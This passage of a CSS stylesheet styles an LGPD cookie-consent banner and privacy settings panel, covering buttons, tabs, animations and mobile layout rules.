      vertical-align: middle;

      -webkit-user-select: none;

      -moz-user-select: none;

      -ms-user-select: none;

      user-select: none;

      border: 1px solid transparent;

      padding: 0.375rem 0.75rem;

      font-size: 1rem;

      line-height: 1.5;

      border-radius: 0.25rem;

      transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;

      border-radius: 20px;

      font-weight: bold;

      text-decoration: none;



    }





    #Avant_Privacy_Config #bot_lgpd_verde_Avant:hover {

      -webkit-animation: none;

    }



    @-webkit-keyframes pulse {

      0% {

        @include transform(scale(.9));

      }



      70% {

        @include transform(scale(1));

        box-shadow: 50px 50px 50px 50px rgba(#1ca8dd, 0);

      }



      100% {

        @include transform(scale(.9));

        box-shadow: 0 0 0 0 rgba(#1ca8dd, 0);

      }

    }



    #Avant_Privacy_Config #bot_lgpd_vermelho_Avant {

      background-color: transparent;

      color: rgb(253, 195,0);

      border: 2px solid rgb(253, 195,0);

      display: inline-block;

      font-weight: 400;

      text-align: center;

      white-space: nowrap;

      vertical-align: middle;

      -webkit-user-select: none;

      -moz-user-select: none;

      -ms-user-select: none;

      user-select: none;

      padding: 0.375rem 0.75rem;

      font-size: 1rem;

      line-height: 1.5;

      transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;

      border-radius: 20px;

      font-weight: bold;

    }





    #Avant_Privacy_Config #bot_lgpd_fechar_Avant {

      background-color: transparent;

      color: #d43f3a;

      border: 2px solid #d43f3a;

      display: inline-block;

      font-weight: 400;

      text-align: center;

      white-space: nowrap;

      vertical-align: middle;

      -webkit-user-select: none;

      -moz-user-select: none;

      -ms-user-select: none;

      user-select: none;

      padding: 0.375rem 0.75rem;

      font-size: 1rem;

      line-height: 1.5;

      transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;

      border-radius: 20px;

      font-weight: bold;

    }





    /*tabs cookies*/

    #Avant_Privacy_Config .radio-tabs {

      display: flex;

      flex-flow: row;

      height: 200px;

      overflow: hidden;

      max-height: 200px;

      min-width: 100% !important;

    }



    #Avant_Privacy_Config .radio-tabs .state {

      position: absolute;

      left: -10000px;

    }



    #Avant_Privacy_Config #radio1:focus~.tabs #first-tab,

    #radio2:focus~.tabs #second-tab,

    #radio3:focus~.tabs #third-tab,

    #radio4:focus~.tabs #fourth-tab {

      box-shadow: 0 0 3px 3px rgba(0, 127, 255, .5);

    }



    /* Tab button container */

    #Avant_Privacy_Config .tabs {

      display: flex;

      flex-flow: column;

      justify-content: space-around;

      flex: 10%;

      /*   border: 4px solid green; */

      height: auto;

      align-self: left;

      text-align: -webkit-left;

      margin-left: 1.2rem;

      /*background: rgb(0, 93,170,0.97); */

    }



    /* Tab button */

    #Avant_Privacy_Config .radio-tabs .tab {

      flex: none;

      display: flex;

      flex-flow: column;

      align-items: left;

      text-align: left;

      padding: 1em;

      background-color: transparent;

      color: #fff;

      cursor: hand;

      cursor: pointer;

      border: 1px solid rgba(255, 255, 255, .1);

      height: 60px;

    }





    #Avant_Privacy_Config #radio1:checked~.tabs #first-tab,

    #radio2:checked~.tabs #second-tab,

    #radio3:checked~.tabs #third-tab,

    #radio4:checked~.tabs #fourth-tab {

      background-color: #ededd1;

      border-bottom: .3em solid #ededd1;

      color: #1e262d;

      cursor: default;

    }



    #Avant_Privacy_Config .tab-label {

      font-size: 10px;

      padding: 0.1rem;

      border-radius: 0px 20px 20px 0px;

      padding: 0.4rem;

      margin: 0.2rem;

      display: flex;

      align-items: center;

      justify-content: center;

      color: rgb(255, 255,255) !important;

border-bottom: 1px solid rgb(0, 0, 0, 0.15);

    }



    #Avant_Privacy_Config .tab-label:active {

      background: #3974e6;

    }



    #Avant_Privacy_Config .radio-tabs .panels {

      padding: 0;

      overflow: hidden;

      max-height: 200px;

    }



    #Avant_Privacy_Config .radio-tabs .panel {

      display: none;

      max-height: 200px;

    }



    #Avant_Privacy_Config #radio1:checked~.panels #first-panel,

    #radio2:checked~.panels #second-panel,

    #radio3:checked~.panels #third-panel,

    #radio4:checked~.panels #fourth-panel,

    #radio5:checked~.panels #five-panel,

    #radio6:checked~.panels #six-panel {

      display: block;

    }



    #Avant_Privacy_Config .slide-title {

      text-align: center;

      text-transform: uppercase;

      font-size: 1.8rem;

    }



    #Avant_Privacy_Config .slide-subtitle {

      text-align: center;

      font-size: 1.6rem;

      font-style: italic;

    }



    #Avant_Privacy_Config .left {

      text-align: left;

    }



    #Avant_Privacy_Config .slide-item {

      font-size: 1.4rem;

    }



    #Avant_Privacy_Config .avant-check-icon,

    .avant-expand-icon,

    .avant-indeterminate-icon {

      width: 18px;

      fill: #fff;

      fill: var(--prefTextColor, #fff);

      height: 18px;

      min-width: 18px;

      transform-origin: 0px 0px;

    }



    #Avant_Privacy_Config #mapa_Avant_icon_img {

      animation: go-back 5s infinite;

    }



    @keyframes go-back {

      from {

        transform: translateX(500px);

      }



      to {

        transform: translateX(0);

      }

    }



    @keyframes go-back2 {

      from {

        transform: translateX(500px);

      }



      to {

        transform: translateX(0);

      }

    }



    #Avant_Privacy_Config #Avant_cookies_descricao1 strong {

      color: rgb(255, 255,255) !important;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao2 strong {

      color: rgb(255, 255,255) !important;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao3 strong {

      color: rgb(255, 255,255) !important;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao4 strong {

      color: rgb(255, 255,255) !important;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao5 strong {

      color: rgb(255, 255,255) !important;

    }





    /* OPCOES EXTRAS DE COOKIES DADOS O Q UE SAO ETC */



    #Avant_Privacy_Config #Avant_cookies_descricao1 span {

      display: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao1 input:checked~span {

      display: inline-block;

    }



    /* decoration */



    #Avant_Privacy_Config #Avant_cookies_descricao1 {

      box-sizing: border-box;

      position: relative;

      min-height: 2rem;

      line-height: 0.8rem;

      background: rgb(0, 0, 0, 0.3);

      padding: 0.5rem;

      padding-left: 3rem;

      color: #FFFFFF !important;

      margin-bottom: 0.5rem;

      border-radius: 15px;

      border: 1px solid rgb(255, 255, 255, 0.4);



    }



    #Avant_Privacy_Config #Avant_cookies_descricao1 input {

      width: 2rem;

      padding: 0;

      margin: 0;

      -webkit-appearance: none;

      -moz-appearance: none;

      appearance: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao1 input::-ms-check {

      display: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao1 input:before,

    #Avant_cookies_descricao1 input:after {

      position: absolute;

      display: block;

      top: 0;

      left: 0;

      width: 2rem;

      height: 2rem;

      color: transparent;

      background-color: #ccc;

      background-size: 50% 50%;

      background-position: center;

      background-repeat: no-repeat;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao1 input:before {

      content: "+";

      z-index: 1;

      background-image: linear-gradient(transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent), linear-gradient(to right, transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent);

    }



    #Avant_Privacy_Config #Avant_cookies_descricao1 input:checked:after {

      content: "-";

      z-index: 2;

      background-image: linear-gradient(transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent);

    }



    /* core mecanism */



    #Avant_Privacy_Config #Avant_cookies_descricao2 span {

      display: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao2 input:checked~span {

      display: inline-block;

    }



    /* decoration */



    #Avant_Privacy_Config #Avant_cookies_descricao2 {

      box-sizing: border-box;

      position: relative;

      min-height: 2rem;

      line-height: 0.8rem;

      background: rgb(0, 0, 0, 0.2);

      padding: 0.5rem;

      padding-left: 3rem;

      color: #FFFFFF !important;

      margin-bottom: 0.5rem;

      border-radius: 15px;

      border: 1px solid rgb(255, 255, 255, 0.4);







    }



    #Avant_Privacy_Config #Avant_cookies_descricao2 input {

      width: 2rem;

      padding: 0;

      margin: 0;

      -webkit-appearance: none;

      -moz-appearance: none;

      appearance: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao2 input::-ms-check {

      display: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao2 input:before,

    #Avant_cookies_descricao2 input:after {

      position: absolute;

      display: block;

      top: 0;

      left: 0;

      width: 2rem;

      height: 2rem;

      color: transparent;

      background-color: #ccc;

      background-size: 50% 50%;

      background-position: center;

      background-repeat: no-repeat;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao2 input:before {

      content: "+";

      z-index: 1;

      background-image: linear-gradient(transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent), linear-gradient(to right, transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent);

    }



    #Avant_Privacy_Config #Avant_cookies_descricao2 input:checked:after {

      content: "-";

      z-index: 2;

      background-image: linear-gradient(transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent);

    }



    /* core mecanism */



    #Avant_Privacy_Config #Avant_cookies_descricao3 span {

      display: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao3 input:checked~span {

      display: inline-block;

    }



    /* decoration */



    #Avant_Privacy_Config #Avant_cookies_descricao3 {

      box-sizing: border-box;

      position: relative;

      min-height: 2rem;

      line-height: 0.8rem;

      background: rgb(0, 0, 0, 0.2);

      padding: 0.5rem;

      padding-left: 3rem;

      color: #FFFFFF !important;

      margin-bottom: 0.5rem;

      border-radius: 15px;

      border: 1px solid rgb(255, 255, 255, 0.4);



    }



    #Avant_Privacy_Config #Avant_cookies_descricao3 input {

      width: 2rem;

      padding: 0;

      margin: 0;

      -webkit-appearance: none;

      -moz-appearance: none;

      appearance: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao3 input::-ms-check {

      display: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao3 input:before,

    #Avant_cookies_descricao3 input:after {

      position: absolute;

      display: block;

      top: 0;

      left: 0;

      width: 2rem;

      height: 2rem;

      color: transparent;

      background-color: #ccc;

      background-size: 50% 50%;

      background-position: center;

      background-repeat: no-repeat;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao3 input:before {

      content: "+";

      z-index: 1;

      background-image: linear-gradient(transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent), linear-gradient(to right, transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent);

    }



    #Avant_Privacy_Config #Avant_cookies_descricao3 input:checked:after {

      content: "-";

      z-index: 2;

      background-image: linear-gradient(transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent);

    }



    /* core mecanism */



    #Avant_Privacy_Config #Avant_cookies_descricao4 span {

      display: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao4 input:checked~span {

      display: inline-block;

    }



    /* decoration */



    #Avant_Privacy_Config #Avant_cookies_descricao4 {

      box-sizing: border-box;

      position: relative;

      min-height: 2rem;

      line-height: 0.8rem;

      background: rgb(0, 0, 0, 0.2);

      padding: 0.5rem;

      padding-left: 3rem;

      color: #FFFFFF !important;

      margin-bottom: 0.5rem;

      border-radius: 15px;

      border: 1px solid rgb(255, 255, 255, 0.4);



    }



    #Avant_Privacy_Config #Avant_cookies_descricao4 input {

      width: 2rem;

      padding: 0;

      margin: 0;

      -webkit-appearance: none;

      -moz-appearance: none;

      appearance: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao4 input::-ms-check {

      display: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao4 input:before,

    #Avant_cookies_descricao4 input:after {

      position: absolute;

      display: block;

      top: 0;

      left: 0;

      width: 2rem;

      height: 2rem;

      color: transparent;

      background-color: #ccc;

      background-size: 50% 50%;

      background-position: center;

      background-repeat: no-repeat;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao4 input:before {

      content: "+";

      z-index: 1;

      background-image: linear-gradient(transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent), linear-gradient(to right, transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent);

    }



    #Avant_Privacy_Config #Avant_cookies_descricao4 input:checked:after {

      content: "-";

      z-index: 2;

      background-image: linear-gradient(transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent);

    }







    /*codigo tabs css titular*/







    #Avant_Privacy_Config .tabs2 {

      display: flex;

      flex-wrap: wrap;

      margin: 0 auto 20px;

      border-radius: 10px 10px 0 0;

    }



    #Avant_Privacy_Config .radiotab {

      position: absolute;

      opacity: 0;

    }



    #Avant_Privacy_Config .label2 {

      width: 100%;

      padding: 22px 20px;

      cursor: pointer;

      font-weight: bold;

      font-size: 1rem;

      transition: background .3s, color .3s;

      text-align: center;

      /* background: rgb(0, 0, 0, 0.5);*/

      color: rgb(255, 255,255) !important;

      border-bottom: 1px solid rgba(255, 255, 255, 0.1);

      border-radius: 25px;

      margin-bottom: 0.5rem;

    }



    #Avant_Privacy_Config .label2:active {

      background: #ccc;

    }



    #Avant_Privacy_Config .radiotab:checked+.label2 {

      background: rgb(0, 0, 0, 0.5);

      color: #FFF;

      border-bottom: 1px solid rgba(255, 255, 255, 0.1);

      border-radius: 0px 0px 25px 25px;

      margin-bottom: 0.5rem;

    }



    #Avant_Privacy_Config .panel2 {

      display: none;

      padding: 10px 20px 20px;

      width: 100%;

      color: rgb(255, 255,255);

      font-family: Open Sans, sans-serif !important;
      font-size: 10px !important;
      line-height: 1rem !important;

    }



    #Avant_Privacy_Config .radiotab:checked+.label2+.panel2 {

      display: block;
      font-family: Open Sans, sans-serif !important;
      font-size: 10px !important;
      line-height: 1rem !important;
    }



    .aviso_cookies_Avant {

      margin: 0px;

      bottom: 0px;

      z-index: 21474836456;

      float: left;

      left: 0px;

      position: fixed;

      background: rgb(253, 195,0,0.97);

      color: rgb(0, 0,0);

      float: left;

      float: center;

      left: 0px;

      width: 100% !important;

      min-width: 100% !important;

      max-width: 100% !important;

      height: auto;

      font-size: .9rem !important;

      line-height: .9rem !important;

      font-family: circular pro, Trebuchet MS, Lucida Grande, Lucida Sans Unicode, Lucida Sans, Tahoma, sans-serif;

      display: flex;

      justify-content: center;

      align-items: center;

      padding: 1rem !important;

      -webkit-animation: wiggle_Avant 5s 2;

          }







    @keyframes wiggle_Avant {



      0%,

      7% {

        transform: rotateZ(0);

      }



      15% {

        transform: rotateZ(-5deg);

      }



      20% {

        transform: rotateZ(3deg);

      }



      25% {

        transform: rotateZ(-3deg);

      }



      30% {

        transform: rotateZ(2deg);

      }



      35% {

        transform: rotateZ(-1deg);

      }



      40%,

      100% {

        transform: rotateZ(0);

      }

    }



    @media screen and (max-width: 920px) {



      #Avant_Privacy_Config {

        width: 90%;

        right: -90%;

      }



      #Avant_Privacy_Config-inner {

        padding: 0px;

      }



      #Avant_Privacy_Config #botao_lgpd {

        min-width: 100% !important;

        max-width: 100% !important;

      }



      #Avant_Privacy_Config .t {

        display: block;

        width: 100%;

        min-width: 100%;
        z-index: 999999999999999 !important;




      }


      #Avant_Privacy_Config .col-md-8_Avant {
        width: 100%;
        float: left;
        position: relative;
        min-height: 1px;
        padding-right: 2px;
        padding-left: 2px;
        box-sizing: border-box;
        display: block;
        overflow: hidden;

      }


      #Avant_Privacy_Config .col-md-6_Avant {
        width: 100%;
        float: left;
        position: relative;
        min-height: 1px;
        padding-right: 2px;
        padding-left: 2px;
        box-sizing: border-box;
        display: block;
        overflow: hidden;

      }



      #Avant_Privacy_Config .col-md-4_Avant {

        width: 100%;

        float: left;

        position: relative;

        min-height: 1px;

        padding-right: 0px;

        padding-left: 0px;

        box-sizing: border-box;

        display: block;

        overflow: hidden;

        margin: 0px;

        padding-top: 5px;

        padding-bottom: 5px;



      }





      #Avant_Privacy_Config .col-md-2_Avant {

        width: 100%;

        float: left;

        position: relative;

        min-height: 1px;

        padding-right: 0px;

        padding-left: 0px;

        box-sizing: border-box;

        display: block;

        overflow: hidden;

        margin: 0px;

        padding-top: 5px;

        padding-bottom: 5px;



      }


      #Avant_Privacy_Config table {

        display: block;

        overflow: auto;

        position: relative;

        width: auto;

        font-size: 10px;

        padding: 1px;

        padding-left: 5px;

        padding-right: 5px;

        min-width: 100%;






      }



      #Avant_Privacy_Config table tr th,

      table tr td {

        padding: 0px;

      }





      #Avant_Privacy_Config #frame_reduzido {

        margin: 5px;

        height: auto;

        width: 90%;

        min-width: 90% !important;

      }



      #Avant_Privacy_Config #botao_lgpd {

        margin: 5px;

        margin-bottom: 30px;

      }





      #Avant_Privacy_Config #Avant_Privacy_DIV {

        width: 100%;

        max-width: 90%;

        float: left;

        left: 0px;

        margin: 5px;

        height: 120px;

      }



      #Avant_Privacy_Config #logo-avant-lgpd {

        max-width: 50%;

        width: 50%;

      }



      #Avant_Privacy_Config #botao_lgpd {

        margin: 5px;

        margin-bottom: 15px;



      }





      #Avant_Privacy_Config .modalDialog>div {

        width: 100%;

        position: relative;

        padding: 5px 20px 13px 20px;

        background: rgb(0, 93,170,0.97);

      }



      #Avant_Privacy_Config #corpo-modal {

        z-index: 99999999999;

        border-radius: 10px;

        -moz-box-shadow: 1px 1px 3px #000;

        -webkit-box-shadow: 1px 1px 3px #000;

        box-shadow: 1px 1px 3px #000;

        height: auto;

        width: 100%;

      }







    }


    #Avant_Privacy_Config strong {

      color: rgb(255, 255,255) !important;

    }

    /*novo banner simplificado*/
    #banner_Compliance_Avant_Geral {
      font-family: Arial, Helvetica, sans-serif !important;
      font-size: 12px;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-card-inner.LGPD-8q9u6u.LGPD-8q9u6u {
      box-sizing: border-box;
      height: 100%;
      width: 100%;
      display: flex;
      align-items: center;
      padding: 20px;
      justify-content: space-between;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-bar-left.LGPD-8q9u6u #banner_Compliance_Avant_Geral .Compliance-Avant-card-inner.LGPD-8q9u6u,
    #banner_Compliance_Avant_Geral .Compliance-Avant-bar-right.LGPD-8q9u6u #banner_Compliance_Avant_Geral .Compliance-Avant-card-inner.LGPD-8q9u6u,
    #banner_Compliance_Avant_Geral .Compliance-Avant-bar-center.LGPD-8q9u6u #banner_Compliance_Avant_Geral .Compliance-Avant-card-inner.LGPD-8q9u6u {
      flex-wrap: wrap;
    }

    #banner_Compliance_Avant_Geral *,
    #banner_Compliance_Avant_Geral::after,
    #banner_Compliance_Avant_Geral::before {
      box-sizing: border-box;
    }

    #banner_Compliance_Avant_Geral *,
    #banner_Compliance_Avant_Geral::after,
    #banner_Compliance_Avant_Geral::before {
      --tw-translate-x: 0;
      --tw-translate-y: 0;
      --tw-rotate: 0;
      --tw-skew-x: 0;
      --tw-skew-y: 0;
      --tw-scale-x: 1;
      --tw-scale-y: 1;
      --tw-pan-x: ;
      --tw-pan-y: ;
      --tw-pinch-zoom: ;
      --tw-scroll-snap-strictness: proximity;
      --tw-ordinal: ;
      --tw-slashed-zero: ;
      --tw-numeric-figure: ;
      --tw-numeric-spacing: ;
      --tw-numeric-fraction: ;
      --tw-ring-inset: ;
      --tw-ring-offset-width: 0px;
      --tw-ring-offset-color: #fff;
      --tw-ring-color: rgba(59, 130, 246, 0.5);
      --tw-ring-offset-shadow: 0 0 #0000;
      --tw-ring-shadow: 0 0 #0000;
      --tw-shadow: 0 0 #0000;
      --tw-shadow-colored: 0 0 #0000;
      --tw-blur: ;
      --tw-brightness: ;
      --tw-contrast: ;
      --tw-grayscale: ;
      --tw-hue-rotate: ;
      --tw-invert: ;
      --tw-saturate: ;
      --tw-sepia: ;
      --tw-drop-shadow: ;
      --tw-backdrop-blur: ;
      --tw-backdrop-brightness: ;
      --tw-backdrop-contrast: ;
      --tw-backdrop-grayscale: ;
      --tw-backdrop-hue-rotate: ;
      --tw-backdrop-invert: ;
      --tw-backdrop-opacity: ;
      --tw-backdrop-saturate: ;
      --tw-backdrop-sepia: ;
    }

    #banner_Compliance_Avant_Geral * {
      font-family: Arial, Helvetica, sans-serif !important;
    }

    #banner_Compliance_Avant_Geral * {
      box-sizing: border-box;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u.LGPD-8q9u6u {
      box-sizing: border-box;
      min-width: 100%;
      max-width: 100%;
      text-align: left;
      flex-direction: column !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-title-font-size {
      font-size: 13px;
      line-height: 1.25em;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-title-row.LGPD-8q9u6u.LGPD-8q9u6u {
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
      max-width: 300px;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u h3.LGPD-8q9u6u {
      letter-spacing: 0px !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u h3.LGPD-8q9u6u::after,
    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u h3.LGPD-8q9u6u::before {
      display: none !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-card.LGPD-8q9u6u h3.LGPD-8q9u6u {
      margin: 0px 0px 10px;
      padding: 0px;
    }

    #banner_Compliance_Avant_Geral h1,
    #banner_Compliance_Avant_Geral h2,
    #banner_Compliance_Avant_Geral h3,
    #banner_Compliance_Avant_Geral h4,
    #banner_Compliance_Avant_Geral h5,
    #banner_Compliance_Avant_Geral h6 {
      font-size: inherit;
      font-weight: inherit;
    }

    #banner_Compliance_Avant_Geral blockquote,
    #banner_Compliance_Avant_Geral dd,
    #banner_Compliance_Avant_Geral dl,
    #banner_Compliance_Avant_Geral figure,
    #banner_Compliance_Avant_Geral h1,
    #banner_Compliance_Avant_Geral h2,
    #banner_Compliance_Avant_Geral h3,
    #banner_Compliance_Avant_Geral h4,
    #banner_Compliance_Avant_Geral h5,
    #banner_Compliance_Avant_Geral h6,
    #banner_Compliance_Avant_Geral hr,
    #banner_Compliance_Avant_Geral p,
    #banner_Compliance_Avant_Geral pre {
      margin: 0px;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-links-row.LGPD-8q9u6u.LGPD-8q9u6u {
      display: flex;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-card.LGPD-8q9u6u a.LGPD-8q9u6u {
      font-weight: bold;
      display: inline-block !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u a.LGPD-8q9u6u {
      text-decoration: underline;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-logo.LGPD-8q9u6u.LGPD-8q9u6u {
      width: 50px;
      text-align: right;
      white-space: nowrap;
      font-weight: 400 !important;
    }

    #banner_Compliance_Avant_Geral a {
      text-decoration: inherit;
    }

    #banner_Compliance_Avant_Geral a {
      color: inherit;
      text-decoration: none;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-card.LGPD-8q9u6u span.LGPD-8q9u6u {
      line-height: 1.8em;
      padding: 0px;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u small.LGPD-8q9u6u {
      display: inline-block;
      line-height: 16px !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-font-size {
      font-size: 12px;
    }

    #banner_Compliance_Avant_Geral small {
      font-size: 80%;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-divisor.LGPD-8q9u6u.LGPD-8q9u6u {
      margin: 0px 2px;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-optout-link.LGPD-8q9u6u.LGPD-8q9u6u {
      cursor: pointer;
      border: none;
      padding: 0px;
      font-weight: bold !important;
      background: none !important;
      margin: 0px !important;
      letter-spacing: 0px !important;
      text-transform: none !important;
      text-decoration: underline !important;
    }

    #banner_Compliance_Avant_Geral button,
    #banner_Compliance_Avant_Geral input,
    #banner_Compliance_Avant_Geral optgroup,
    #banner_Compliance_Avant_Geral select,
    #banner_Compliance_Avant_Geral textarea {
      font-family: inherit;
      font-size: 100%;
      line-height: inherit;
      color: inherit;
      margin: 0px;
      padding: 0px;
    }

    #banner_Compliance_Avant_Geralv button,
    #banner_Compliance_Avant_Geral select {
      text-transform: none;
    }

    #banner_Compliance_Avant_Geral button {
      outline: none !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-buttons-container.LGPD-8q9u6u.LGPD-8q9u6u {
      display: flex;
      justify-content: space-between;
    }

    #banner_Compliance_Avant_Geral.Compliance-Avant-bar-left.LGPD-8q9u6u #banner_Compliance_Avant_Geral .Compliance-Avant-buttons-container.LGPD-8q9u6u,
    #banner_Compliance_Avant_Geral .Compliance-Avant-bar-right.LGPD-8q9u6u #banner_Compliance_Avant_Geral .Compliance-Avant-buttons-container.LGPD-8q9u6u {
      margin-top: 22px;
      width: 100%;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-reject-all-button.LGPD-8q9u6u.LGPD-8q9u6u {
      text-decoration: none;
      padding: 0px;
      cursor: pointer;
      border: none;
      line-height: 1;
      letter-spacing: 0px;
      appearance: none;
      text-align: center !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-preferences-button.LGPD-8q9u6u.LGPD-8q9u6u {
      padding: 10px 30px;
      border-radius: 20px;
      cursor: pointer;
      line-height: 1;
      letter-spacing: 0px;
      text-align: center !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-accept-all-button.LGPD-8q9u6u.LGPD-8q9u6u {
      padding: 10px 30px;
      border-radius: 20px;
      cursor: pointer;
      line-height: 1;
      letter-spacing: 0px;
      border: none !important;
      text-align: center !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-card-inner.LGPD-8q9u6u.LGPD-8q9u6u {
      box-sizing: border-box;
      height: 100%;
      width: 100%;
      display: flex;
      align-items: center;
      padding: 20px;
      justify-content: space-between;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-bar-left.LGPD-8q9u6u #banner_Compliance_Avant_Geral .Compliance-Avant-card-inner.LGPD-8q9u6u,
    #banner_Compliance_Avant_Geral .Compliance-Avant-bar-right.LGPD-8q9u6u #banner_Compliance_Avant_Geral .Compliance-Avant-card-inner.LGPD-8q9u6u,
    #banner_Compliance_Avant_Geral .Compliance-Avant-bar-center.LGPD-8q9u6u #banner_Compliance_Avant_Geral .Compliance-Avant-card-inner.LGPD-8q9u6u {
      flex-wrap: wrap;
    }

    #banner_Compliance_Avant_Geral *,
    #banner_Compliance_Avant_Geral::after,
    #banner_Compliance_Avant_Geral::before {
      box-sizing: border-box;
    }

    #banner_Compliance_Avant_Geral *,
    #banner_Compliance_Avant_Geral::after,
    #banner_Compliance_Avant_Geral::before {
      --tw-translate-x: 0;
      --tw-translate-y: 0;
      --tw-rotate: 0;
      --tw-skew-x: 0;
      --tw-skew-y: 0;
      --tw-scale-x: 1;
      --tw-scale-y: 1;
      --tw-pan-x: ;
      --tw-pan-y: ;
      --tw-pinch-zoom: ;
      --tw-scroll-snap-strictness: proximity;
      --tw-ordinal: ;
      --tw-slashed-zero: ;
      --tw-numeric-figure: ;
      --tw-numeric-spacing: ;
      --tw-numeric-fraction: ;
      --tw-ring-inset: ;
      --tw-ring-offset-width: 0px;
      --tw-ring-offset-color: #fff;
      --tw-ring-color: rgba(59, 130, 246, 0.5);
      --tw-ring-offset-shadow: 0 0 #0000;
      --tw-ring-shadow: 0 0 #0000;
      --tw-shadow: 0 0 #0000;
      --tw-shadow-colored: 0 0 #0000;
      --tw-blur: ;
      --tw-brightness: ;
      --tw-contrast: ;
      --tw-grayscale: ;
      --tw-hue-rotate: ;
      --tw-invert: ;
      --tw-saturate: ;
      --tw-sepia: ;
      --tw-drop-shadow: ;
      --tw-backdrop-blur: ;
      --tw-backdrop-brightness: ;
      --tw-backdrop-contrast: ;
      --tw-backdrop-grayscale: ;
      --tw-backdrop-hue-rotate: ;
      --tw-backdrop-invert: ;
      --tw-backdrop-opacity: ;
      --tw-backdrop-saturate: ;
      --tw-backdrop-sepia: ;
    }

    #banner_Compliance_Avant_Geral * {
      font-family: Arial, Helvetica, sans-serif !important;
    }

    #banner_Compliance_Avant_Geral * {
      box-sizing: border-box;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u.LGPD-8q9u6u {
      box-sizing: border-box;
      min-width: 100%;
      max-width: 100%;
      text-align: left;
      flex-direction: column !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-title-font-size {
      font-size: 13px;
      line-height: 1.25em;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-title-row.LGPD-8q9u6u.LGPD-8q9u6u {
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
      max-width: 300px;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u h3.LGPD-8q9u6u {
      letter-spacing: 0px !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u h3.LGPD-8q9u6u::after,
    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u h3.LGPD-8q9u6u::before {
      display: none !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-card.LGPD-8q9u6u h3.LGPD-8q9u6u {
      margin: 0px 0px 10px;
      padding: 0px;
    }

    #banner_Compliance_Avant_Geral h1,
    #banner_Compliance_Avant_Geral h2,
    #banner_Compliance_Avant_Geral h3,
    #banner_Compliance_Avant_Geral h4,
    #banner_Compliance_Avant_Geral h5,
    #banner_Compliance_Avant_Geral h6 {
      font-size: inherit;
      font-weight: inherit;
    }

    #banner_Compliance_Avant_Geral blockquote,
    #banner_Compliance_Avant_Geral dd,
    #banner_Compliance_Avant_Geral dl,
    #banner_Compliance_Avant_Geral figure,
    #banner_Compliance_Avant_Geral h1,
